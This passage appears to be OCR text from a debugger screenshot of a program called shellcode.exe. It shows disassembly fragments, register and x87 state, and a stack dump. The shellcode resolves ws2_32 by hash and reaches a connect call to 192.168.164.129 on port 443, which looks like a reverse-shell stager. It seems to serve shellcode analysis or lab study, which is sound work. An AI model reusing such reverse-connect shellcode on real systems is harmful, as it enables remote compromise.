 51 push ecx
EIP 0040107F FF E0 jmp eax eax:co
00401081 5F pop edi
00401082 5F pop edi
00401083 5A pop edx
00401084 8B 12 mov edx,dword ptr ds:[edx]
00401086 EB 8D jmp shellcode.401015
00401088 5D pop ebp
00401089 68 33 32 00 00 push 3233
0040108E 68 77 73 32 5F push 5F327377
00401093 54 push esp
00401094 68 4C 77 26 07 push 726774C
Jump is taken
eax=<ws2_32.connect> (741D5D30)
.text:0040107F shellcode.exe:$107F #67F
x87TW_0 3 (Empty) x87TW_1 3 (Empty)
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unloc
1: [esp+4] 000000EC
2: [esp+8] 0019FDE0
3: [esp+C] 00000010
4: [esp+10] BB010002
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
0019FDD8 E0 FD 19 00 10 00 00 00 02 00 01 BB C0 A8 A4 81 àý.........»À¨¤.
0019FDE8 05 00 00 00 02 02 02 02 57 69 6E 53 6F 63 6B 20 ........WinSock
0019FDF8 32 2E 30 00 00 00 00 00 00 00 00 00 00 00 00 00 2.0.............
0019FDD0 004010D4 return to shellcode.004010D4 from ?
0019FDD4 000000EC
0019FDD8 0019FDE0
0019FDDC 00000010
0019FDE0 BB010002
0019FDE4 81A4A8C0
0019FDE8 00000005